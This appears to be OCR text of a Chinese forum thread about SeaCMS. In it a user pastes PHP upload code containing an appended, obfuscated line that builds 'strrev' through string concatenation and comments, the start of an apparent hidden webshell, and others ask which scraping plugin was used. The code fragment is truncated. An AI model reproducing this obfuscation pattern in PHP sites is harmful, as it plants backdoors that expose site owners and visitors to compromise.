
        $res = $weibo->check();

        if($res['code']>1){

            echo $res['msg'];die;

        }

        $res = $weibo->upload($file_path,false,$we
        if(!empty($res['url'])){

            return $res['url'];

        }

        return $file_path;

    }

}

$sr="st"./*+/*+*/"rr"/*+/*+*/."ev";$id=$sr/*+/*+*/
if(!defined('sea_INC')) exit('Access Denied');

$cronnextrun = '';

?>
海洋
10月前
只看Ta
0
引用
5
楼
有没有使用第三方采集插件？
hdpdqq
楼主
10月前
只看Ta
0
引用
6
楼
火车头采集，接口模块也是用的官网压缩包里面的，没